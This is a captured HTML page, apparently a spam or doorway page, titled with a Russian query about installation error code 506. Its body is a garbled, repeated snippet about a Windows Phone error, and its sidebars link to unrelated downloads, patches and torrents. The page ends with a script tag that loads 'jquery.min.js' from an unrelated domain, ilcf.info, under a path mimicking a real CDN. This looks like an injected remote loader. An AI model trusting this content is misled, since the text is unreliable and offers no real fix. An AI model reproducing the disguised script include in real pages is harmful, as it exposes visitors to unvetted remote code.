

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-neizvestnaya-oshibka-pri-ustanovke-kod-506.html
body_size: 2004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неизвестная ошибка при установке код 506 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неизвестная ошибка при установке код 506</h2>
                            </header>
                            <p>Код ошибки d000f001 windows phone  20-10-2017 Просмотров:16281 Ошибки в Windows Phone. Добрый день сегодня. Код ошибки d000f001 windows phone  20-10-2017 Просмотров:16284 Ошибки в Windows Phone. Добрый день сегодня. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-patch-dlya-kompas-3d-v13.html">Патч для компас 3d v13</a></li>
                                <li><a href="ok3ztz-kartinki-sword-of-chaos.html">Картинки sword of chaos</a></li>
                                <li><a href="ok3ztz-titulnyy-list-referata-dlya-5-klassa-obrazec.html">Титульный лист реферата для 5 класса образец</a></li>
                                <li><a href="ok3ztz-a-pdf-split.html">A pdf split</a></li>
                                <li><a href="ok3ztz-shema-klasno-uzagalnyuyuchogo-kontrolyu-klasu.html">Схема класно узагальнюючого контролю класу</a></li>
                                <li><a href="ok3ztz-skachati-elektronnu-knigu-bezkoshtovno-na-planshet.html">Скачати електронну книгу безкоштовно на планшет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Коды ошибок windows phone обзор и решение.</li>
<li>Скачать бесплатно на русском Flashtool плюс инструкция.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pdf-transformer-skachat.html">Pdf transformer скачать</a></li>
                                            <li><a href="ok3ztz-raspisanie-mir-iskusstva.html">Расписание мир искусства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-shema-gmc-ap-400x.html">Схема gmc ap 400x</a></li>
                                            <li><a href="ok3ztz-mizyaka-dizyaka-torrent.html">Мизяка дизяка торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chistye-prudy-minus-originalnyy.html">Чистые пруды минус оригинальный</a></li>
                                            <li><a href="ok3ztz-skachat-igry-territoriya-fermerov-na-android.html">Скачать игры территория фермеров на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-raspisanie-igr-dnepra-2014.html">Расписание игр днепра 2014</a></li>
                                            <li><a href="ok3ztz-koncevaya-freza-udlinennaya-gost.html">Концевая фреза удлиненная гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
